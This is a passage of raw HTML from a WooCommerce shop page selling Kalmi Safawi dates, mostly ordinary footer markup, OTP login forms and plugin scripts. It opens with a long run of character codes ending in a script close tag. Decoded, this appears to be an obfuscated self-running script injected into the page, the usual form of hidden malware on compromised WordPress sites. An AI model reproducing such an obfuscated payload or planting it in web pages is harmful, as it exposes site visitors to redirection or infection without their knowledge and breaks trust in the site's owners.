0,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	 <div class="modal smsalertModal  popup saFormNo_958949448 popup-4" data-modal-close="" data-form-id="saFormNo_958949448">			
		<div class="modal-content">
		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>		
		<div class="smsalert_validate_field " style="margin:1.5em">       
		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div>
<div class="ring sa-hide"><span></span></div></div><div class="loginwithotp"><form class="sa-lwo-form sa_loginwithotp-form sa-lwo-81" method="post" action="https://bucketlistindia.in/shop/kalmi-safawi-dates/?option=smsalert_verify_login_with_otp"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
    <label for="username">Mobile Number<span class="required">*</span></label>
    <input type="tel" placeholder = "Enter Number" class="woocommerce-Input woocommerce-Input--text input-text sa_mobileno phone-valid" name="username"  value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="redirect" value="">
</p>
<p class="form-row">
    <button type="submit" class="button smsalert_login_with_otp_btn" name="smsalert_login_with_otp_btn" value="Login with OTP"><span class="button__text">Login with OTP</span></button>    
    <a href="#" onclick="return false;" class="sa_default_login_form" data-parentForm="login">Back</a>
</p><input type="hidden" id="smsalert_loginwithotp_nonce" name="smsalert_loginwithotp_nonce" value="a023ad8ca2" /><input type="hidden" name="_wp_http_referer" value="/shop/kalmi-safawi-dates/" /></form><style>.sa_default_login_form{display:none;}</style><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-lwo-81 .smsalert_login_with_otp_btn",".sa_mobileno","808486860");
				jQuery(document).on("click", "#sa_verify_808486860",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery(".sa_mobileno").parents("form").find("[data-sitekey]").length>0 && jQuery(".sa_mobileno").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery(".sa_mobileno").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-lwo-81 .smsalert_login_with_otp_btn",".sa_mobileno","","");
							});
						}
					}
					else{
						send_otp(self,".sa-lwo-81 .smsalert_login_with_otp_btn",".sa_mobileno","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_808486860").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_808486860").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script></div><style>.loginwithotp .sa_loginwithotp-form{display:none;}.loginwithotp .sa_default_login_form{display:block;}</style><div class="signupwithmobile"><form class="sa-lwo-form sa-signupwithotp-form sa-swm-59" method="post" action="https://bucketlistindia.in/shop/kalmi-safawi-dates/?option=signwthmob"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
    <label for="username">Mobile Number<span class="required">*</span></label>
    <input type="tel" placeholder = "Enter Number" class="woocommerce-Input woocommerce-Input--text input-text sa_mobileno phone-valid" name="billing_phone"  id="reg_with_mob" value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="redirect" value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="smsalert_name" value="69972">
  
    
</p>
<p class="form-row">
    <button type="submit" class="button smsalert_reg_with_otp_btn" name="smsalert_reg_with_otp_btn" id="sign_with_mob_btn" value="Signup with Mobile"><span class="button__text">Signup with Mobile</span></button>    
    <a href="#" onclick="return false;" class="sa_default_signup_form" data-parentForm="register">Back</a>
</p><input type="hidden" id="smsalert_signupwithmobile_nonce" name="smsalert_signupwithmobile_nonce" value="b4cce4c9e5" /><input type="hidden" name="_wp_http_referer" value="/shop/kalmi-safawi-dates/" /></form><style>.sa_default_signup_form{display:none;}</style><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-swm-59 .smsalert_reg_with_otp_btn","#reg_with_mob","1103280264");
				jQuery(document).on("click", "#sa_verify_1103280264",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("#reg_with_mob").parents("form").find("[data-sitekey]").length>0 && jQuery("#reg_with_mob").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("#reg_with_mob").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-swm-59 .smsalert_reg_with_otp_btn","#reg_with_mob","","");
							});
						}
					}
					else{
						send_otp(self,".sa-swm-59 .smsalert_reg_with_otp_btn","#reg_with_mob","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_1103280264").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_1103280264").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script></div><style>.signupwithmobile .sa-signupwithotp-form{display:none;}.signupwithmobile .sa_default_signup_form{display:block;}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14376-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14376.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14387-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14387.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14414-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14414.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1421-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-1421.css?ver=1766440081' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"918177906606","pre_filled":"I want to know more about the product. I've seen your ads.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 40%; right: 15px;","pos_m":"position: fixed; bottom: 40%; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.20" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bucketlistindia.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bucketlistindia.in\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sa_single_product-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"show_countrycode":"off"};
var sa_notices = {"waiting_txt":"Please wait...","enter_here":"Enter Number Here"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/wc-product.js?ver=3.8.1" id="sa_single_product-js"></script>
<script type="text/javascript" id="sa-handle-footer-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"otp_time":"15","auto_validate":"","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":[""],"allow_otp_verification":"off","otp_in_popup":"on","site_url":"https:\/\/bucketlistindia.in","ajax_url":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"1","buyer_login_otp":"1","hide_default_login_form":"on","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"1","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.8.1" id="sa-handle-footer-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"10","top_banner_font_color":"#ffffff","top_banner_background_color":"#000000","countdown_text":"We can only hold your item for {minutes} minutes and {seconds} seconds! <strong>Checkout Now<\/strong>","expired_text":"We can only hold on to items for so long. Please try again","banner_message_text":"","enable_banner_message":"off","leading_zero":"off","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js?ver=4.0.2" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="besa-script-js-extra">
/* <![CDATA[ */
var besa_settings = {"storage_key":"besa_7cb9697e0e15f62d2cc5520072c8866d","quantity_minus":"<i class=\"tb-icon tb-icon-zt-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-zt-plus\"><\/i>","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","clear_megamenu_cache":"","nonce":"081bee072b","cancel":"cancel","skin":"style2","show_all_text":"View all results","search":"Search","posts":"{\"page\":0,\"product\":\"kalmi-safawi-dates\",\"post_type\":\"product\",\"name\":\"kalmi-safawi-dates\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"],"products":["products","posts-grid","product-category","product-tabs","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"]},"icon_slick":{"prev":"tb-icon tb-icon-zt-angle-left","next":"tb-icon tb-icon-zt-angle-right"},"combined_css":"","current_page":"1","popup_cart_success":"Added to cart successfully!","cart_position":"popup","ajax_update_quantity":"1","display_mode":"grid","quantity_mode":"0","loader":"https:\/\/bucketlistindia.in\/wp-content\/themes\/besa\/images\/ajax-loader.gif","is_checkout":"","ajax_popup_quick":"1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","checkout_url":"https:\/\/bucketlistindia.in\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li","images_mode":"two","single_product":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/functions.min.js?ver=1.0" id="besa-script-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/woocommerce.min.js?ver=1.0" id="besa-woocommerce-js"></script>
<script type="text/javascript" id="wooaa-frontend-js-extra">
/* <![CDATA[ */
var wooaa_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"44af74da92","product_types":"all","ignore_btn_class":".disabled,.wpc-disabled,.wooaa-disabled,.wooco-disabled,.woosb-disabled,.woobt-disabled,.woosg-disabled,.woofs-disabled,.woopq-disabled,.wpcpo-disabled,.wpcbn-btn,.wpcme-btn,.wpcev-btn,.wpcuv-update","ignore_form_data":"","cart_url":"https:\/\/bucketlistindia.in\/shopping-cart\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=2.1.8" id="wooaa-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/skip-link-fix.min.js?ver=1.0" id="besa-skip-link-fix-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/detectmobilebrowser.min.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.fastclick.min.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bucketlistindia.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bucketlistindia.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bb27fb80c7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6930,"title":"Kalmi%20Safawi%20Dates%20%28Khajoor%20%2F%20Khajur%29%20-%20Bucketlist%20India","excerpt":"Kalmi Safawi Dates are <b>known for their flavor and texture<\/b>. Firm and filling, these dark colored dates are a delight to eat. Dry or soft (wet) dates are normally eaten 